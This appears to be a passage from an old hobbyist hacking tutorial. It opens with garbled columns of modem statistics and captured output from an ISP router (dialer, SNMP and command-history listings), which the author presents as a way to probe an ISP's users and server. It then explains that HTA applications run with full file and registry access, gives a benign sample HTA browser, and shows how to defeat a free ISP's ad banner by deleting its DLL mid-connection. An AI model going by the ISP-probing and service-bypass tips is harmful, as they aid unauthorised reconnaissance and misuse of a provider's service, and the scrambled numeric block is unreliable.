122
1406
345
0
0
0
2
107
1321
338
0
0
0
0
105
1346
326
0
0
0
2
104
1400
333
0
0
0
0
101
1338
363
0
0
0
1
99
1262
322
0
0
0
0
113
1366
341
0
0
0
2
93
1380
396
0
0
0
0
122
1417
356
0
0
0
0
115
1404
306
0
0
1
3
95
1418
326
0
0
1
1
106
1/44
2
1371
105
362
00:11:25
1347
367
78%
0
0
1
0
111
79%
* 1/46 00:12:08
79%
1/47 00:11:47
79%
* 1/48 00:11:35
79%
1/49 00:11:12
79%
* 1/50 00:12:10
79%
* 1/51 00:12:00
81%
* 1/52 00:11:41
81%
1/53 00:12:49
80%
1/54 00:11:35
81%
* 1/55 00:12:43
81%
1/56 00:11:31
80%
1/57 00:12:00
80%
1/58 00:12:03
78%
1/59 00:12:17
78%
* 2/0
00:12:11
78%
2/1
00:14:01
79%
2/2
00:12:34
80%
2/3
00:12:24
81%
2/4
00:12:24
81%
2/5
00:10:14
80%
2/6
00:12:18
79%
--More-0
0
0
2/8
00:11:17
80%
* 2/9
00:12:07
81%
2/10 00:10:47
79%
2/11 00:11:07
80%
2/12 00:10:51
81%
* 2/13 00:10:11
1326
340
0
0
1
1
92
1365
358
0
0
1
1
111
1359
341
0
0
0
2
98
1376
359
0
0
0
2
99
1370
345
0
0
0
4
109
1375
319
0
0
0
2
117
1390
322
0
0
0
0
98
1330
330
0
0
0
0
98
1396
327
0
0
0
2
92
1354
301
0
0
0
1
83
1379
341
0
0
0
1
109
1369
324
0
0
0
2
96
1342
361
0
0
0
0
103
1305
349
0
0
0
1
101
1337
362
0
0
0
0
107
1251
322
0
0
0
2
98
1328
322
0
0
0
0
109
1358
318
0
0
0
0
105
1356
309
0
0
0
0
97
1451
344
0
0
0
1
103
1333
340
0
0
0
0
105
* 2/7
0
1427
108
346
1361
00:12:35
1333
335
79%
0
0
0
1
129
299
0
0
0
0
95
1407
370
0
0
0
0
98
1409
333
0
0
0
2
102
1444
323
0
0
0
2
110
1393
406
0
0
0
3
115
77%
2/14 00:12:31
79%
2/15 00:10:41
79%
2/16 00:12:44
82%
* 2/17 00:11:15
79%
2/18 00:11:30
79%
2/19 00:11:49
79%
* 2/20 00:11:40
79%
2/21 00:11:40
80%
2/22 00:11:41
80%
2/23 00:12:35
80%
2/24 00:12:33
81%
2/25 00:11:36
80%
* 2/26 00:11:18
80%
* 2/27 00:11:56
79%
* 2/28 00:10:41
80%
2/29 00:11:49
80%
--More-0
0
0
2/31 00:11:33
79%
2/32 00:12:09
80%
2/33 00:11:20
80%
2/34 00:12:27
81%
2/35 00:12:02
79%
2/36 00:11:18
79%
2/37 00:12:21
80%
2/38 00:11:59
80%
2/39 00:11:53
82%
* 2/40 00:12:39
80%
2/41 00:11:20
1228
315
0
0
0
2
110
1405
361
0
0
0
0
113
1357
295
0
0
0
0
87
1362
355
0
0
0
1
102
1363
343
0
0
0
1
105
1349
350
0
0
0
1
110
1341
347
0
0
0
3
102
1374
341
0
0
0
2
98
1378
329
0
0
0
0
101
1335
322
0
0
0
0
100
1353
309
0
0
0
1
91
1371
330
0
0
0
3
106
1403
332
0
0
0
1
107
1349
350
0
0
0
0
115
1421
340
0
0
0
0
110
1352
326
0
0
0
0
116
* 2/30
1
853
120
219
1361
00:10:21
1446
353
80%
0
0
0
0
69
339
0
0
0
0
101
1388
346
0
0
0
1
113
1340
312
0
0
0
0
106
1348
340
0
0
0
3
101
1368
349
0
0
0
4
111
1346
320
0
0
0
2
116
1377
330
0
0
0
1
108
1406
303
0
0
0
0
98
1340
335
0
0
0
1
97
1386
352
0
0
0
0
113
79%
* 2/42 00:11:06
79%
* 2/43 00:12:15
80%
2/44 00:12:04
80%
2/45 00:11:04
81%
* 2/46 00:12:02
79%
2/47 00:11:30
80%
* 2/48 00:11:04
80%
* 2/49 00:11:42
79%
2/50 00:12:09
79%
* 2/51 00:11:56
80%
* 2/52 00:10:42
78%
--More-0
0
0
* 2/54 00:13:29
81%
2/55 00:11:22
79%
* 2/56 00:13:40
79%
2/57 00:11:03
78%
2/58 00:10:58
79%
* 2/59 00:12:11
81%
Total: 00:11:45
80%
1384
351
0
0
0
2
111
1359
331
0
0
0
0
107
1365
331
0
0
0
1
95
1411
316
0
0
0
1
93
1338
349
0
0
0
2
97
1396
345
0
0
0
0
91
1406
338
0
0
0
3
108
1368
349
0
0
0
0
114
1329
339
0
0
0
2
112
1341
335
0
0
0
1
107
1376
372
0
0
0
4
110
2/53
1
1315
122
295
1379
00:12:28
1309
345
79%
0
0
0
1
90
363
0
0
0
2
114
1264
335
0
0
0
2
90
1367
367
0
0
0
1
128
1382
360
0
0
0
1
103
1372
313
0
0
0
3
88
163207
40377
0
0
6
146
12548
delhinas4>show clock
*16:19:42.948 UTC Sun Apr 16 2000
delhinas4>show terminal
Line 61, Location: "", Type: ""
Length: 24 lines, Width: 80 columns
Status: Ready, Active, No Exit Banner, Modem Detected
Capabilities: Hardware Flowcontrol In, Hardware Flowcontrol Out
Modem Callout, Modem RI is CD, Line usable as async interface
Output non-idle, Modem Autoconfigure, Integrated Modem
Modem state: Ready
modem(slot/port)=2/0, state=CONNECTED
dsx1(slot/unit/channel)=0/1/20,
status=VDEV_STATUS_ACTIVE_CALL.VDEV_STATUS_ALLOCATED.
Modem hardware state: CTS DSR DTR RTS, Modem Configured
Special Chars: Escape Hold Stop Start Disconnect Activation
^^x
none
none
Timeouts:
Idle EXEC
Idle Session
Modem Answer Session
Dispatch
00:10:00
00:20:00
none
not
set
Session idle time reset by output.
Idle Session Disconnect Warning
00:01:00
Login-sequence User Response
00:00:30
Autoselect Initial Wait
not set
Modem type is new_modemcap3.
Session limit is not set.
--More-delhinas4>show dialer
Serial0:0 - dialer type = ISDN
Idle timer (600 secs), Fast idle timer (20 secs)
Wait for carrier (30 secs), Re-enable (15 secs)
Dialer state is idle
Serial0:1 - dialer type = ISDN
Idle timer (600 secs), Fast idle timer (20 secs)
Wait for carrier (30 secs), Re-enable (15 secs)
Dialer state is idle
Serial0:2 - dialer type = ISDN
Idle timer (600 secs), Fast idle timer (20 secs)
Wait for carrier (30 secs), Re-enable (15 secs)
Dialer state is idle
Serial0:3 - dialer type = ISDN
Idle timer (600 secs), Fast idle timer (20 secs)
Wait for carrier (30 secs), Re-enable (15 secs)
Dialer state is idle
Serial0:4 - dialer type = ISDN
Idle timer (600 secs), Fast idle timer (20 secs)
--More-Wait for carrier (30 secs), Reenable (15
secs)
Dialer state is idle
Serial0:5 - dialer type = ISDN
Idle timer (600 secs), Fast idle timer (20 secs)
Wait for carrier (30 secs), Re-enable (15 secs)
Dialer state is idle
Serial0:6 - dialer type = ISDN
Idle timer (600 secs), Fast idle timer (20 secs)
Wait for carrier (30 secs), Re-enable (15 secs)
Dialer state is idle
Serial0:7 - dialer type = ISDN
Idle timer (600 secs), Fast idle timer (20 secs)
Wait for carrier (30 secs), Re-enable (15 secs)
Dialer state is idle
Serial0:8 - dialer type = ISDN
Idle timer (600 secs), Fast idle timer (20 secs)
Wait for carrier (30 secs), Re-enable (15 secs)
Dialer state is idle
--More-Serial0:9 - dialer type = ISDN
Idle timer (600 secs), Fast idle timer (20 secs)
Wait for carrier (30 secs), Re-enable (15 secs)
Dialer state is idle
Serial0:10 - dialer type = ISDN
Idle timer (600 secs), Fast idle timer (20 secs)
Wait for carrier (30 secs), Re-enable (15 secs)
Dialer state is idle
Serial0:11 - dialer type = ISDN
Idle timer (600 secs), Fast idle timer (20 secs)
Wait for carrier (30 secs), Re-enable (15 secs)
Dialer state is idle
Serial0:12 - dialer type = ISDN
Idle timer (600 secs), Fast idle timer (20 secs)
Wait for carrier (30 secs), Re-enable (15 secs)
Dialer state is idle
Serial0:13 - dialer type = ISDN
Idle timer (600 secs), Fast idle timer (20 secs)
Wait for carrier (30 secs), Re-enable (15 secs)
--More-Dialer state is idle
Serial0:14 - dialer type = ISDN
Idle timer (600 secs), Fast idle timer (20 secs)
Wait for carrier (30 secs), Re-enable (15 secs)
Dialer state is idle
Serial0:15 - dialer type = ISDN
Dial String
Successes
Failures
Last called
0 incoming call(s) have been screened.
0 incoming call(s) rejected for callback.
Serial0:16 - dialer type = ISDN
Idle timer (600 secs), Fast idle timer (20 secs)
Wait for carrier (30 secs), Re-enable (15 secs)
Dialer state is idle
Serial0:17 - dialer type = ISDN
Idle timer (600 secs), Fast idle timer (20 secs)
Wait for carrier (30 secs), Re-enable (15 secs)
Dialer state is idle
Last status
--More-Serial0:18 - dialer type = ISDN
Idle timer (600 secs), Fast idle timer (20 secs)
Wait for carrier (30 secs), Re-enable (15 secs)
Dialer state is idle
Serial0:19 - dialer type = ISDN
Idle timer (600 secs), Fast idle timer (20 secs)
Wait for carrier (30 secs), Re-enable (15 secs)
Dialer state is idle
Serial0:20 - dialer type = ISDN
Idle timer (600 secs), Fast idle timer (20 secs)
Wait for carrier (30 secs), Re-enable (15 secs)
Dialer state is idle
Serial0:21 - dialer type = ISDN
Idle timer (600 secs), Fast idle timer (20 secs)
Wait for carrier (30 secs), Re-enable (15 secs)
Dialer state is idle
Serial0:22 - dialer type = ISDN
Idle timer (600 secs), Fast idle timer (20 secs)
Wait for carrier (30 secs), Re-enable (15 secs)
--More-Dialer state is idle
Serial0:23 - dialer type = ISDN
Idle timer (600 secs), Fast idle timer (20 secs)
Wait for carrier (30 secs), Re-enable (15 secs)
Dialer state is idle
Serial0:24 - dialer type = ISDN
Idle timer (600 secs), Fast idle timer (20 secs)
Wait for carrier (30 secs), Re-enable (15 secs)
Dialer state is idle
Serial0:25 - dialer type = ISDN
Idle timer (600 secs), Fast idle timer (20 secs)
Wait for carrier (30 secs), Re-enable (15 secs)
Dialer state is idle
Serial0:26 - dialer type = ISDN
Idle timer (600 secs), Fast idle timer (20 secs)
Wait for carrier (30 secs), Re-enable (15 secs)
Dialer state is idle
Serial0:27 - dialer type = ISDN
--More-Idle timer (600 secs), Fast idle
timer
(20 secs)
Wait for carrier (30 secs), Re-enable (15 secs)
Dialer state is idle
Serial0:28 - dialer type = ISDN
Idle timer (600 secs), Fast idle timer (20 secs)
Wait for carrier (30 secs), Re-enable (15 secs)
Dialer state is idle
Serial0:29 - dialer type = ISDN
Idle timer (600 secs), Fast idle timer (20 secs)
Wait for carrier (30 secs), Re-enable (15 secs)
Dialer state is idle
Serial0:30 - dialer type = ISDN
Idle timer (600 secs), Fast idle timer (20 secs)
Wait for carrier (30 secs), Re-enable (15 secs)
Dialer state is idle
delhinas4>show snmp
Chassis: 11494401
646497 SNMP packets input
0 Bad SNMP version errors
0 Unknown community name
0 Illegal operation for community name supplied
1 Encoding errors
2402516 Number of requested variables
4 Number of altered variables
8281 Get-request PDUs
638211 Get-next PDUs
4 Set-request PDUs
918646 SNMP packets output
0 Too big errors (Maximum packet size 1500)
67 No such name errors
0 Bad values errors
0 General errors
646496 Response PDUs
272150 Trap PDUs
SNMP logging: enabled
Logging to 203.xx.243.63.162, 0/10, 270949 sent, 1201 dropped.
delhinas4>show history(This command displays a list of commands that
you
have typed since your last login.)
show terminal
how
show tacas
show dialer
who
mstat
localhost
help
where
show history
SO this way you can use the Post Dial Up Screen which I hope you would
now
call the Router Prompt to get more information on Users and also the
Server
of your ISP itself.
Making Your Own Browser (HTML APPLICATIONS)
I felt that this manual wasn't complete without a mention of HTA
Applications.
HTA Applications are basically HTML Applications which are
unfortunately
supported only by Internet Explorer 4 and above.An HTA Application is
actually a full fledged application.With the development of HTA's
Internet
Explorer can now be used for creating and distributing full fledged
powerful
applications over the net.Basically HTA's are a cross between normal
.exe
files and the web pages that are displayed by Internet Explorer.
Normally only proper programming languages like C++ or Perl or
VisualBasic
had the access to system resources, but with the introduction of HTA's,
this
power now extends to DHTML(Dynamic HyperText MarkUp Language).HTA not
only
supports everything that a normal webpage supports like, CSS (Cascading
Style Sheets),scripting languages,methods behaviours etc, but also
gives the
developer access to the client's system, an opportunity to control the
User
Interface of the Application,and many various other aspects which we
couldn't control earlier.Best of all, it runs as a trusted
application,
which menas it is not tied down with the same security restrictions,
normal
web pages are subjected to.A HTA behaves like a normal .exe file, with
the
user being asked once, before the HTA is downloaded, whether to save or
run
the application; if saved to the client's system,it can be executed
anytime
later, just like a normal .exe file can be.
A HTA application is nothing but a .html file saved with a .hta
extension
name.The only difference between the commands that can be used on a web
page
and the commands that can be used on a HTA Application are the addition
of
some new commands which are native to HTA Applications.An HTA
Application
can be executed by either double-clicking its program icon, or running
it
from the Start menu, opening it through a URL, or by starting it from
the
command line.
Now before we move on to HTA Specific commands, let's write the
mandatory
Hello World! Program.This program is just for the formality sake, so
that
you get the basic idea, as to how a HTA functions and it is Okay even
if you
do not understand anything yet.Just Copy the following piece of code
and
save it with any name of your choice, just make sure that
<HTML>
<TITLE>My First HTA</title>
<HEAD>
<HTA:APPLICATION >
</HEAD>
<BODY SCROLL="yes">
Hello World!!!
</BODY>
</HTML>
The .hta extension tells the system ,how to handle this particular
application.The new HTA:APPLICATION tells the application windows, how
to
behave as a application.This new tag has many attributes which give us
complete control over the function and the Application Windows of our
HTA.This new HTA:APPLICATION tag should appear within the HEAD tag and
should contain the necesarry attributes which control features of the
HTA
which are not available in DHTML..Now to understand the HTA specific
attributes, lets take the following example:
<HEAD>
<TITLE>My First HTA Application</TITLE>
<HTA:APPLICATION ID="htapp"
APPLICATIONNAME="My First HTA APP"
BORDER="none"
CAPTION="yes"
ICON="/icon.gif"
SHOWINTASKBAR="no"
SINGLEINSTANCE="yes"
SYSMENU="no"
WINDOWSTATE="maximize"
>
</HEAD>
We conclude the following from the above piece of code:
1. When launched the HTA is known to the system as My First HTA
APP(Controlled by Applicationname attribute.
2. The HTA App does not have a border.(Controlled by Border Attribute.)
When
border is set to none, neither the window border, program icon, title
bar,
nor Minimize and Maximize buttons will display.
3. The HTA App will have a title bar or a caption bar.(Controlled by
Caption
Attribute.) When CAPTION is set to no, the Minimize and Maximize
buttons,
the program icon, and the window border are disabled.
4. The Icon which is displayed in Explorer or in the taskbar or in the
Title
bar will be /icon.gif.(contolled by ICON attribute.)
5. The HTA App will not be shown in the taskbar.(Controlled by
Showintaskbar.)
6. Only a single instance of the app can be launched at a particular
time.(Controlled by Singleinstance.)
7. It will not have a standard system program icon.(Controlled by
Sysmenu.)
When sysMenu is set to no, not only the program icon, but also the
Minimize
and Maximize buttons are disabled.
8. The HTA Window will be by default launched maximised.
9. The id attribute works the same way, it normally does.
When the above HTA is run, it shows the text within the <TITLE> tag on
the
caption bar of tha application, and the code within the <BODY> tag is
executed.
*********************
Hacking Truth: As HTA's are executed as fully trusted applications,
they
have the ability to carry out actions which Internet Explorer would
never
allow a regular web page to perform.HTA's have full permit to
manipulate the
client machine.It has read.write access to the client machine's files,
and
also the system registry.The command codes are also supported.They also
allow cross domain scripting.
Not only that, they also allow embedded Java Applets and ActiveX
Controls to
be run without any warning message irrespective of the security
settings of
the browser.
To understand how HTA's security works, read the following excerpt from
SBN:
------------------SBN-------------HTA windows can extend the trust relationship to content in other
domains.
HTAs allow cross-domain script access between window objects and
cookies. To
address the security risks inherent in cross-domain scripting, HTA
enables
the APPLICATION attribute for FRAMEs and IFRAMEs. This HTA-only
attribute is
not the sole security precaution available. HTAs are designed such that
FRAMEs and IFRAMEs, where the APPLICATION attribute is set to no, have
no
script access to the HTA containing them. In this way, no unsecure
content
is allowed into an HTA through an untrusted window.
HTAs are designed such that untrusted HTML FRAMEs and IFRAMEs have no
script
access to the HTA containing them. In the case of FRAMEs that are not
HTA-enabled, the highest level frame comprises the top window for all
FRAMEs
it contains. For that FRAME, window.top and window.self are one and the
same. In addition, unsafe FRAMEs and IFRAMEs receive neither a referrer
nor
an opener URL from the parent HTA. The end result is that they are
unaware
of the containing HTA as the parent window.
In applications where all content is safe, FRAMEs and IFRAMEs can
safely be
marked as trusted. Wizards and control panels are examples of safe
content.
The HTA-enabled status of the IFRAME in the example below permits it to
pass
information back to its parent window.
<IFRAME SRC="filename.htm" APPLICATION="yes">
By contrast, an IFRAME that allows browsing to unsecured content must
be
implemented as regular HTML. Content in the IFRAME example below is
subject
to the security setting for its zone. The following IFRAME can be used
when
embedding HTML.
<IFRAME SRC="filename.htm" APPLICATION="no">
Note The APPLICATION attribute is ignored if used in HTML rather than
HTA.
When running HTAs, users should take the same precautions as with any
executable: Only install HTAs produced by reliable sources. HTAs cannot
be
code-signed. However, they can be installed from signed cabinet (.cab)
files
or other signed installation formats. Either way, the most accountable
sources will be corporate intranets and established software vendors.
-------------------------SBN---------------------------------So one can see how dangerous from a normal person's viewpoint and how
interesting from a hacker's viewpoint, HTA's can be.So basically to
save
yourself from evil Java Applets disable Java.Also run only those HTA's
they
are signed or you receive from trusted senders.
************************
The following is the code of a browser that actually is a HTA which I
coded
in HTML, Javascript.To understand how it was made and to improve the
code,
you will need basic knowledge of the two.
This browser is based on the open source concept and anyone can
contribute
to it's code and improve it's functionality.So all you hardcore
programmers,
charge your grey cells and conrtibute to the development of this
browser.
All those of you who are new to hacking(programming)please, take my
advice
and learn atleast two or three programming language.For the time being
use
the below browser and start enjoying your browsing experience.Simple
copy
the following into notepad or anyother editor and save it with an
extension
name of .hta
<html>
<head>
<TITLE>The Hacking Truths Browser.</TITLE>
<HTA:APPLICATION
APPLICATIONNAME="The Hacking Truths Browser."
ICON="icon_name_here.ico"
WINDOWSTATE="normal">
</head>
<body>
<span id=abar
style="overflow: none">
<span
id=AText><b>Address</b></span>
<input type=text
value=http://hackingtruths.tripod.com
id=URL
width="80"
style="width: expression(document.body.clientWidth AText.offsetWidth AGo.offsetWidth -85)">
<input type=button
value="Go"
id=AGo onclick="navigate()"><br>
<span>
<br>
<iframe
src="http://hackingtruths.tripod.com" id=data
style="width:
100%; height: 85%"></iframe>
<script language=JScript>
function navigate() {
document.all.data.src = URL.value;
}
function clickShortcut() {
if (window.event.keyCode == 13) {
navigate()
}
}
URL.onkeypress =
clickShortcut;
</script>
<br>Coded By: <b>Ankit Fadia</b> ankit@bol.net.in<br>Visit us at: <a
href="http://hackingtruths.tripod.com">http://hackingtruths.tripod.com/
a>
</body>
</html>
Removing Banners From Free ISP Services
There are many new Internet Service Providers which give absolutely
free Internet access, of course you do need to pay for the telephone
bill. These free ISP's make money by the advertisements that they
display in the form of a banner which covers a part of your screen each
time you connect to the Internet.
Well, these banners are quite a nuisance as they clog bandwidth and
slow down our Internet Connection. The advertisements displayed by
them, share your modem to load. Wanna learn how to remove this bar and
still access the net for free? Well read on.
The answer to this hack lies in some kewl files called Dynamic Link
Libraries. First lets see what .dll files are used for. Dynamic Link
Libraries is basically a collection of commands or data which control
how a program looks. Take the example of Microsoft Office. Now whenever
you launch it, the main .exe file reads the .dll file associated with
it and accordingly displays the toolbars.[NOTE: Almost all Windows
applications use the same .dll file to display say the Title Bar]. So
basically we can conclude that .dll files are most commonly used to
change the way applications look.
Now the good thing about Dynamic Libraries is that they can be loaded
or unloaded when a particular program has stopped using it. This is
done to save resources or memory. They can also be shared at the same
time by various applications.
Now before we go on to the hack let's learn how these free ISP's work.
When you click on the Connect button, the Modem dials into the FREE ISP
and tries to connect. Before the connection is fully established, the
FREE ISP software checks to see if the .dll file associated with exists
or not. If yes, then it connects and a banner pops up. On the other
hand, if the .dll file does not exist then the FREE ISP Software
refuses to connect. So what you need to do in order to surf for free
without the irritating Banner ads, first connect to the FREE ISP's
server, and once the connection has been established (screeching sound
stops), delete the .dll file associated with it. It is that simple. The
only thing you need to know is which .dll file to delete.
To find out the .dll files associated with your FREE ISP Software,
install the software on a clean machine (where the same software has
not been installed earlier). Then using the FIND tool (START >Find)
locate all Dynamic Link Libraries (*.dll)which have been created or
modifies during the last one day(Under the Date Modified Tab). This
will be foolproof only if no other software has been installed during
the last 24 hours.
Ankit Fadia
ankit@bol.net.in
To receive more tutorials on Hacking, Perl, C++ and Viruses/Trojans
join my
mailing list:
Send an email to programmingforhackers-subscribe@egroups.com to join
it.

![[#PALLADIO-222] Automatically deriving the optimization problem](http://s3.studylib.net/store/data/007480371_1-e23cf3b38fdfe320514260fd192de951-300x300.png)